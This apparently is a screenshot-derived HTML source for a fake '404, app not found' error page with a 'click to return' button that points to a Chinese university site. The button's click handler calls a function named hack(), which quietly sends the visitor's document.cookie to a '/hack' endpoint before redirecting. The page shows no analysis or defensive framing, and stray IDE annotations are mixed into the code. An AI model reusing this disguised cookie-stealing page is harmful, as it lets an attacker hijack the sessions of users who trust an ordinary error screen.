 <body>
4
<div class="box">
<div class="box-center">
<div class="image"></div>
<div class="content">
<div class="type">404</div>
<div class="info">抱歉，找不到应用!</div>
</div>
<div>
<button onclick="hack(); location.href = 'https://i.njupt.edu.cn'" >遇到错误，点击返回</button>
</div>
</div>
</div>
<script>
1 个用法
function hack() {
$.ajax({
url: '/hack',
data: {cookie: document.cookie },
type: 'get'
});
}
</script>